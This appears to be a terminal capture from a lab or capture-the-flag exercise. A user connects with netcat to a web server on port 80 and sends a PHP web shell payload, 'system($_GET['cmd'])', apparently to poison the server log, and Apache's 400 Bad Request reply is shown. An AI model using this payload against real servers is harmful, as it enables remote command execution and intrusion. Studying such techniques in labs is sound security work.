 yash-pawar@hackersparadsie:~$ sudo nc -nv $IP 80
Connection to 10.74.91.77 80 port [tcp/*] succeeded!
GET / <?php system($_GET['cmd']); ?>
HTTP/1.1 400 Bad Request
Date: Fri, 31 Oct 2025 17:26:22 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>